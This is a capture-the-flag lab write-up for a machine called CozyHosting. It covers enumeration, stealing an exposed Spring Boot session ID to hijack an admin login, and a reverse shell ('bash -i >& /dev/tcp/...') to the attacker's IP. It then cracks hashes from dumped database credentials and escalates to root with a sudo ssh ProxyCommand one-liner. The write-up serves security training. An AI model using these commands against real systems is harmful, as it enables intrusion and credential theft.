Enumeration
Target IP: 10.129.229.88 Attacker IP: 10.10.14.115
nmap -sCVS 10.129.229.88
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)
|_ 256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cozyhosting.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I add cozyhosting.htb to /etc/hosts
dirsearch -u http://cozyhosting.htb -r -o dirsearch.txt
I run dirsearch on the host to see if I find any interesting directories.
Some usual directories are exposed. The site has a /admin pages as well as a /login page.

There is an /error page so I go to check it out to see if there is any further information.

A “Whitelabel Error Page” is a default error page shown by Spring Boot applications when an unhandled exception occurs. It’s a simple, unbranded page that indicates an error has occurred, often displaying an HTTP status code like 404 or 500. In this case the error is showing for us because of the missing url mapping for /error.
Digging through the dirsearch results, the Spring Boot actuator is also found. The actuator offers a set of built-in endpoints that expose operational information about a running application, making it easier to gain insights into its health, performance, and behavior.

On the actuator page there are different options to check server side. The one that catches my eye is sessions. If any sessions are stored it will be possible to hijack a session. I go ahead and head to http://cozyhosting.htb/actuator/sessions

EBA44726B589E01FA74A6264C3C989B9:kanderson

Session Hijack
I am going to try to replace my JSESSIONID with kandersons to see if we are able to authenticate as that user. I head back over to the site and head to the /admin page.
I’m supposed to login since I am not authenticated. I’m going to replace my cookie now to see if this authenticates me as kanderson. For this I just use developer tools in my Firefox browser to edit the JSESSIONID found in storage.

I am authenticated and have access to the admin dashboard as kanderson.
Shell as app
Its possible to make an outbound connection from the server looking at this automatic patching feature in the admin dashboard. I’m going to try and abuse it to get a reverse shell set up or steal the ssh key.
I create my reverse shell file that I want uploaded to the server:
bash -i >& /dev/tcp/10.10.14.115/4444 0>&1
I save it as rev.sh and set up a simple python server so that the target server can grab from my address.



Once we send this request we get a shell as app.
Josh Pivot
I run cat /etc/passwd and it looks like there is another user on the server.
I find an .jar file in the /app directory.
cloudhosting-0.0.1.jar
I copy this over to the /tmp directory on the server and then unzip the file.
unzip cloudhosting-0.0.1.jar
I am able to find a database password in the application.properties file in the BOOT-INF/classes folder.
postgres:Vg&nvzAQ7XxR
I’m able to authenticate into the database with the credentials we found.

I use \l to list out the databases. I find a cozyhosting database and can use \c cozyhosting to select it. \dt will show the tables in the database. I query the users table and select all from it and there are two hashes stored in the users table.
SELECT * FROM USERS

I save the hashes to my attacking machine so I can crack them.
hashcat -m 3200 hash ~/Downloads/rockyou.txt

The admin hash reveals a password manchesterunited
I try to ssh into the server with these credentials as josh and it works.
Privilege Escalation

I run sudo -l to see what permissions josh has. josh can run ssh as root.
https://gtfobins.github.io/gtfobins/ssh/
gtfobins is a great resource and has a lot of documentation on privilege escalation techniques with root ssh permissions. I find a one liner I can test against the server to spawn an interactive shell as root and it works.
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

We are able to grab our flag now. pwned